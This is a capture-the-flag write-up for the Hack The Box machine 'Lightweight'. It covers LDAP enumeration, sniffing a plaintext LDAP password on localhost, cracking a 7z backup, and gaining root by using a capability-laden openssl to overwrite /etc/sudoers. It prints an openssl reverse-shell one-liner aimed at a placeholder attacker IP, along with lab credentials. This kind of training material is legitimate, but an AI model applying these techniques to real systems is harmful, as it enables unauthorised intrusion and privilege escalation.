HTB: Lightweight

Lightweight was relatively easy for a medium box. The biggest trick was figuring out that you needed to capture ldap traffic on localhost to get credentials, and getting that traffic to generate. The box actually starts off with creating an ssh account for me when I visit the webpage. From there I can capture plaintext creds from ldap to escalate to the first user. I’ll crack a backup archive to get creds to the second user, and finally use a copy of openssl with full Linux capabilities assigned to it to escalate to root. In Beyond root, I’ll look at the backup site and the real one, and how they don’t match, as well as look at the script for creating users based on http visits.
Box Info
Recon
nmap
nmap reveals three services, ssh (22), http (80), and ldap (389):
root@kali# nmap -sT -p- --min-rate 10000 -sV -sC -oA nmap/alltcpscripts 10.10.10.119
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-11 09:49 EST
Nmap scan report for 10.10.10.119
Host is up (0.020s latency).
Not shown: 65532 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4 (protocol 2.0)
| ssh-hostkey:
| 2048 19:97:59:9a:15:fd:d2:ac:bd:84:73:c4:29:e9:2b:73 (RSA)
| 256 88:58:a1:cf:38:cd:2e:15:1d:2c:7f:72:06:a3:57:67 (ECDSA)
|_ 256 31:6c:c1:eb:3b:28:0f:ad:d5:79:72:8f:f5:b5:49:db (ED25519)
80/tcp open http Apache httpd 2.4.6 ((CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16)
|_http-server-header: Apache/2.4.6 (CentOS) OpenSSL/1.0.2k-fips mod_fcgid/2.3.9 PHP/5.4.16
|_http-title: Lightweight slider evaluation page - slendr
389/tcp open ldap OpenLDAP 2.2.X - 2.3.X
| ssl-cert: Subject: commonName=lightweight.htb
| Subject Alternative Name: DNS:lightweight.htb, DNS:localhost, DNS:localhost.localdomain
| Not valid before: 2018-06-09T13:32:51
|_Not valid after: 2019-06-09T13:32:51
|_ssl-date: TLS randomness does not represent time
Based on the Apache version this looks like Centos 7.
Website - TCP 80
The site is just a demo for slendr, “A responsive & lightweight slider for modern browsers.”.
On visit, there’s an overlay that goes away when clicking off of it:

The info page (/info.php) gives more details:

The user page (/user.php) tells how to get ssh on the box:

There’s some interesting language here. It says that within one minute of my first http request, my account will be added. That implies that there’s a cron running each minute, checking for new http connections, and adding a new account if necessary.
The status page (/status.php) gives the (now empty) list of banned ips:

LDAP - TCP 389
nmap script gives info about ldapuser1 and ldapuser2:
root@kali# nmap -p 389 --script ldap-search 10.10.10.119
Starting Nmap 7.70 ( https://nmap.org ) at 2018-12-11 10:19 EST
Nmap scan report for 10.10.10.119
Host is up (0.018s latency).
PORT STATE SERVICE
389/tcp open ldap
| ldap-search:
| Context: dc=lightweight,dc=htb
| dn: dc=lightweight,dc=htb
| objectClass: top
| objectClass: dcObject
| objectClass: organization
| o: lightweight htb
| dc: lightweight
| dn: cn=Manager,dc=lightweight,dc=htb
| objectClass: organizationalRole
| cn: Manager
| description: Directory Manager
| dn: ou=People,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: People
| dn: ou=Group,dc=lightweight,dc=htb
| objectClass: organizationalUnit
| ou: Group
| dn: uid=ldapuser1,ou=People,dc=lightweight,dc=htb
| uid: ldapuser1
| cn: ldapuser1
| sn: ldapuser1
| mail: ldapuser1@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$3qx0SD9x$Q9y1lyQaFKpxqkGqKAjLOWd33Nwdhj.l4MzV7vTnfkE/g/Z/7N5ZbdEQWfup2lSdASImHtQFh6zMo41ZA./44/
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1000
| gidNumber: 1000
| homeDirectory: /home/ldapuser1
| dn: uid=ldapuser2,ou=People,dc=lightweight,dc=htb
| uid: ldapuser2
| cn: ldapuser2
| sn: ldapuser2
| mail: ldapuser2@lightweight.htb
| objectClass: person
| objectClass: organizationalPerson
| objectClass: inetOrgPerson
| objectClass: posixAccount
| objectClass: top
| objectClass: shadowAccount
| userPassword: {crypt}$6$xJxPjT0M$1m8kM00CJYCAgzT4qz8TQwyGFQvk3boaymuAmMZCOfm3OA7OKunLZZlqytUp2dun509OBE2xwX/QEfjdRQzgn1
| shadowLastChange: 17691
| shadowMin: 0
| shadowMax: 99999
| shadowWarning: 7
| loginShell: /bin/bash
| uidNumber: 1001
| gidNumber: 1001
| homeDirectory: /home/ldapuser2
| dn: cn=ldapuser1,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser1
| userPassword: {crypt}x
| gidNumber: 1000
| dn: cn=ldapuser2,ou=Group,dc=lightweight,dc=htb
| objectClass: posixGroup
| objectClass: top
| cn: ldapuser2
| userPassword: {crypt}x
|_ gidNumber: 1001
Nmap done: 1 IP address (1 host up) scanned in 0.50 seconds
Despite the box name indicating that LDAP would be a part of this box, there isn’t much I can get from here. The passwords don’t crack. I’ll move on.
Shell as ldapuser2
SSH as [ip]
I’ll use the ssh access granted by visiting the webpage to get on the host and look around. There isn’t a ton to find. The homedir is empty. I can see other homedirs for other users, including ips and the two users I found with ldap enumeration:
[10.10.14.3@lightweight home]$ ls
10.10.10.119 10.10.14.3 10.10.14.14 10.10.14.18 10.10.14.2 ldapuser1 ldapuser2
I can’t access the files in the web directory to look for passwords or how the system is creating users there.
Sniff Password Via LDAP
Strategy
When I stop and think about what may be going on when I visit the site, it seems like somewhere it is logged that I’ve visited, and once a minute, the cron runs and looks at that log. A full user is being created, as I can see not only homedirs, but also entries in /etc/passwd:
[10.10.14.3@lightweight html]$ tail /etc/passwd
tcpdump:x:72:72::/:/sbin/nologin
ldap:x:55:55:OpenLDAP server:/var/lib/ldap:/sbin/nologin
saslauth:x:996:76:Saslauthd user:/run/saslauthd:/sbin/nologin
ldapuser1:x:1000:1000::/home/ldapuser1:/bin/bash
ldapuser2:x:1001:1001::/home/ldapuser2:/bin/bash
10.10.14.2:x:1002:1002::/home/10.10.14.2:/bin/bash
10.10.14.18:x:1003:1003::/home/10.10.14.18:/bin/bash
10.10.10.119:x:1005:1005::/home/10.10.10.119:/bin/bash
10.10.14.14:x:1006:1006::/home/10.10.14.14:/bin/bash
10.10.14.3:x:1004:1004::/home/10.10.14.3:/bin/bash
Given that, and the fact that ldap is listening, I’m going to hypothesize that the cron will use ldap to add the user (spoiler: it isn’t, but another page is using ldap). If I sniff for that traffic on localhost, I might be able to catch it (spoiler: I can).
tcpdump
I’ll run tcpdump with the following options:
-i lo- listen on localhost-nn- don’t convert hostnames or ports to names-X- packet print data in ASCII and hex-s 0- capture entire packet'port 389'- filter to capture only ldap traffic
So I started tcpdump and visited the page, and tried resetting my user. After waiting a while, I didn’t get any traffic. However, once I started clicking around again, I got ldap traffic on visiting status.php. This packet was most interesting:
[10.10.14.3@lightweight ~]$ tcpdump -i lo -nnXs 0 'port 389'
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on lo, link-type EN10MB (Ethernet), capture size 262144 bytes
...[snip]...
06:16:44.588923 IP 10.10.10.119.36488 > 10.10.10.119.389: Flags [P.], seq 1:92, ack 1, win 683, options [nop,nop,TS val 541880593 ecr 541880593], length 91
0x0000: 4500 008f a0c8 4000 4006 709f 0a0a 0a77 E.....@.@.p....w
0x0010: 0a0a 0a77 8e88 0185 26a9 d1d8 aa44 7d50 ...w....&....D}P
0x0020: 8018 02ab 2983 0000 0101 080a 204c 7111 ....)........Lq.
0x0030: 204c 7111 3059 0201 0160 5402 0103 042d .Lq.0Y...`T....-
0x0040: 7569 643d 6c64 6170 7573 6572 322c 6f75 uid=ldapuser2,ou
0x0050: 3d50 656f 706c 652c 6463 3d6c 6967 6874 =People,dc=light
0x0060: 7765 6967 6874 2c64 633d 6874 6280 2038 weight,dc=htb..8
0x0070: 6263 3832 3531 3333 3261 6265 3164 3766 bc8251332abe1d7f
0x0080: 3130 3564 3365 3533 6164 3339 6163 32 105d3e53ad39ac2
...[snip]...
That’s the authentication packet. I can see it better if i use tcpdump to save the pcap, bring it back to my box, and open it in Wireshark.

It’s tempting to think that the password here is being sent as a hash, but that doesn’t actually make sense. I already observed in my ldap enumeration that the passwords were stored in the format $6$, which is sha512. So if the host only knows the password as sha512, send it what looks like an md5 doesn’t make sense. There’s no way for the host to compare those two and see if they match.
Beyond that logic, I can also see that ldap sends the password in plain text.
su
Armed with ldapuser2’s password, I can now su within my ssh session:
[10.10.14.3@lightweight ~]$ su ldapuser2
Password:
[ldapuser2@lightweight 10.10.14.3]$ id
uid=1001(ldapuser2) gid=1001(ldapuser2) groups=1001(ldapuser2) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
I can also grab user.txt:
[ldapuser2@lightweight ~]$ cat user.txt
8a866d3b...
Privesc: ldapuser2 –> ldapuser1
Enumeration
In ldapuser2’s homedir, there’s a backup.7z:
[ldapuser2@lightweight ~]$ ls
backup.7z OpenLDAP-Admin-Guide.pdf OpenLdap.pdf user.txt
Crack Password
I’ll grab a copy and take a look on my local machine. When I try to open it, it asks for a password:
root@kali# 7z x backup.7z
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,3 CPUs Intel(R) Core(TM) i7-8750H CPU @ 2.20GHz (906EA),ASM,AES-NI)
Scanning the drive for archives:
1 file, 3411 bytes (4 KiB)
Extracting archive: backup.7z
--
Path = backup.7z
Type = 7z
Physical Size = 3411
Headers Size = 259
Method = LZMA2:12k 7zAES
Solid = +
Blocks = 1
Enter password (will not be echoed):
I can crack that password using 7z2john.pl and hashcat:
root@kali# /opt/john/run/7z2john.pl backup.7z > backup.hash
$ hashcat -m 11600 -a 0 -o backup.cracked backup.hash /usr/share/wordlists/rockyou.txt --force
$ cat backup.cracked
delete
Find Creds
Now I can see the contents, which is a backup of the web directories:
root@kali# ls -l backup
total 21
-rwxrwx--- 1 root vboxsf 4218 Jun 13 2018 index.php
-rwxrwx--- 1 root vboxsf 1764 Jun 13 2018 info.php
-rwxrwx--- 1 root vboxsf 360 Jun 10 2018 reset.php
-rwxrwx--- 1 root vboxsf 2400 Jun 14 2018 status.php
-rwxrwx--- 1 root vboxsf 1528 Jun 13 2018 user.php
In status.php, I’ll find creds for ldapuser1 (I’ll look more at the script in Beyond Root):
$username = 'ldapuser1';
$password = 'f3ca9d298a553da117442deeb6fa932d';
su
Now I can su to get a shell as ldapuser1:
[ldapuser2@lightweight ~]$ su ldapuser1
Password:
[ldapuser1@lightweight ldapuser2]$ id
uid=1000(ldapuser1) gid=1000(ldapuser1) groups=1000(ldapuser1) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
Privesc: ldapuser1 –> root
Enumeration
Checking out the homedir for ldapuser1, I see a few interesting files:
[ldapuser1@lightweight ~]$ ls -l
total 1484
-rw-rw-r--. 1 ldapuser1 ldapuser1 9714 Jun 15 2018 capture.pcap
-rw-rw-r--. 1 ldapuser1 ldapuser1 646 Jun 15 2018 ldapTLS.php
-rwxr-xr-x. 1 ldapuser1 ldapuser1 555296 Jun 13 2018 openssl
-rwxr-xr-x. 1 ldapuser1 ldapuser1 942304 Jun 13 2018 tcpdump
ldapTLS.php seems to a be a demo script for ldap over TLS in php. capture.pcap has 4 streams, which show ldap connections over ipv6 using ldapuser2’s credentials, so not much there, as I already have that.
openssl and tcpdump are strange things to find in a homedir. Both already exist in their normal paths:
[ldapuser1@lightweight ~]$ which tcpdump
/usr/sbin/tcpdump
[ldapuser1@lightweight ~]$ which openssl
/usr/bin/openssl
So what is different about these? The binaries are the same:
[ldapuser1@lightweight ~]$ md5sum openssl /usr/bin/openssl tcpdump /usr/sbin/tcpdump
fba9d597671181560afeec189d92348c openssl
fba9d597671181560afeec189d92348c /usr/bin/openssl
d9e3583b74ec93b4c9c792be985d1b8b tcpdump
d9e3583b74ec93b4c9c792be985d1b8b /usr/sbin/tcpdump
When I check the capabilities, I find an important difference. For tcpdump, it’s the same. But for openssl, there’s nusual capabilitie for this copy:
[ldapuser1@lightweight ~]$ getcap tcpdump /usr/sbin/tcpdump
tcpdump = cap_net_admin,cap_net_raw+ep
/usr/sbin/tcpdump = cap_net_admin,cap_net_raw+ep
[ldapuser1@lightweight ~]$ getcap openssl /usr/bin/openssl
openssl =ep
Having the capability =ep means the binary has all the capabilities. So this openssl binary is useful to me.
Read as root
The simplest next step is to read the flag as root. I can do that simply by using openssl to base64 the flag, and then pipe that into base64 -d:
[ldapuser1@lightweight ~]$ ./openssl base64 -in /root/root.txt | base64 -d
f1d4e309...
root Shell
Of course I want a root shell, and arbitrary read and write offers many paths on Linux. One path that might be tempting is to use openssl to get a shell, using something like this or like I did in Ethereal. That would be using something like:
mkfifo /tmp/s; /bin/sh -i < /tmp/s 2>&1 | openssl s_client -quiet -connect <ATTACKER-IP>:<PORT> > /tmp/s; rm /tmp/s
The reason that won’t work is because while the openssl process has capabilities, the /bin/sh does not, so that shell will still run without the abilities I am looking for.
But, I can fall back to things like adding a user in /etc/passwd, overwriting a suid binary, or adding a root cron job. In this case, I’ll edit /etc/sudoers.
First I’ll make a copy of the existing file in /dev/shm. Then I’ll add a line to allow my current user to
[ldapuser1@lightweight ~]$ ./openssl base64 -in /etc/sudoers | base64 -d > /dev/shm/t
[ldapuser1@lightweight ~]$ echo "ldapuser1 ALL=(ALL) ALL" >> /dev/shm/t
[ldapuser1@lightweight ~]$ cat /dev/shm/t | base64 | ./openssl enc -d -base64 -out /etc/sudoers
Now I have an entry in the sudoers file, so I can sudo su:
[ldapuser1@lightweight ~]$ sudo su
[sudo] password for ldapuser1:
[root@lightweight ldapuser1]#
Beyond Root
Which ldap Creds / status.php
When I found ldapuser1’s creds in the backup.7z file, I was confused. I had identified that visiting status.php initiated ldap activity, but I had captured activity from ldapuser2. Once I had a shell as root, I went into the web directories and grabbed a copy of status.php. Turns out I was right:
root@kali# diff status.php status.php.actual
1c1
< <!DOCTYPE html>
---
> CTYPE html>
23,24c23,24
< $username = 'ldapuser1';
< $password = 'f3ca9d298a553da117442deeb6fa932d';
---
> $username = 'ldapuser2';
> $password = '8bc8251332abe1d7f105d3e53ad39ac2';
34c34
< $dn="uid=ldapuser1,ou=People,dc=lightweight,dc=htb";
---
> $dn="uid=ldapuser2,ou=People,dc=lightweight,dc=htb";
The backup file did use different creds than the live version on target.
While I’m looking at status.php, it’s not clear to me why this ldap connection is made from the status page. It just makes the connection, and assuming it succeeds, prints a static message, which is what I’ve seen on each visit to the page.
User Creation
I was interested to see how the user creation worked on this host. As I was suspecting it was a cron, I found it using crontab:
[root@lightweight cron.d]# crontab -l
* * * * * /root/manageusers.sh >> /root/manageusers.log 2>/dev/null
Here’s the script, broken into sections and with line numbers added by me. Lines 1-9 are the shebang and defining a function, cryptpw(), that will take an argument and return a salted and hashed password string like I would see in /etc/shadow:
1 #! /bin/bash
2 #
3 # encrypt a cleartext password given as arg
4 cryptpw(){
5 perl -e '
6 my $pw = "'"$1"'";
7 my $salt = join("",("a".."z")[rand 26,rand 26]);
8 printf "%s\n", crypt($pw,$salt);'
9 }
Next, in 11-23, the script reads the first column of /var/www/html/reset_req, which gives a list of IP addresses which have requested reset. Then it gets a unique list using sort -u, and that list is fed into a while loop. For each ip, it checks that the input is actually an ip, and if so, runs /usr/sbin/userdel -f -r "$resetuser" to delete the user. Once it’s processed the list, it clears it.
11 awk '{print $1}' /var/www/html/reset_req | sort -u |
12 while read line
13 do
14 resetuser=$line
15
16 if [[ $resetuser =~ ^[0-9]+\.[0-9]+\.[0-9]+\.[0-9]+$ ]]; then
17 /usr/sbin/userdel -f -r "$resetuser"
18 else
19 echo "fail to validate user"
20 fi
21 done
22
23 truncate -s 0 /var/www/html/reset_req
In lines 25-35, it handles creation of new users. It gets the first column of the access_log, which is the ip address, as the log format looks like:
10.10.14.3 - - [05/May/2019:05:16:10 +0100] "GET / HTTP/1.1" 200 4218 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0"
It then uses sort -u here again to get rid of duplicate addresses, and then loops over that list. For each ip, it will run id "$newuser" ignoring the results, but if it is not successful (the user doesn’t exist), it creates the user with useradd:
25 awk '{print $1}' /var/log/httpd/access_log | sort -u |
26 while read line
27 do
28 newuser=$line
29 if id "$newuser" >/dev/null 2>&1; then
30 :
31 else
32 pw=$(cryptpw "$newuser")
33 /usr/sbin/useradd "$newuser" -K MAIL_DIR=/dev/null -p "$pw"
34 fi
35 done
Finally, the script will update the list of banned ips in lines 37-40. It gets the list of fail2ban ips, greps to just get the ip from the log, and then sorts it to get rid of duplicates. It puts that list into /var/www/html/banned.txt. Then it creates an html list and overwrites the original list via a temporary file.
37 # get banned ip
38
39 /usr/sbin/ipset list | grep fail2ban -A 7 | grep -E '[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}' | sort -u > /var/www/html/banned.txt
40 awk '$1=$1' ORS='<br>' /var/www/html/banned.txt > /var/www/html/testfile.tmp && mv /var/www/html/testfile.tmp /var/www/html/banned.txt